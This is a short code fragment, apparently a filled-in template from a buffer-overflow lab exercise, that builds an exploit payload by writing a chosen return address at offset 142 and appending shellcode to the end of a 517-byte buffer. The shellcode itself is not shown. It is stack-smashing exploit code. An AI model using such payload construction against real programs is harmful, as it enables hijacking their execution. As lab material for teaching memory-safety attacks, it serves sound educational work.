 ##################################################################
# padded return address with 96
ret    = 0xFFFFD8B8   # replace 0xAABBCCDD with the correct value
offset = 142            # replace 0 with the correct value

content[offset+0] = 0xB8
content[offset+1] = 0xD8
content[offset+2] = 0xFF
content[offset+3] = 0xFF

start_of_shellcode = 517 - len(shellcode)
content[start_of_shellcode:] = shellcode
##################################################################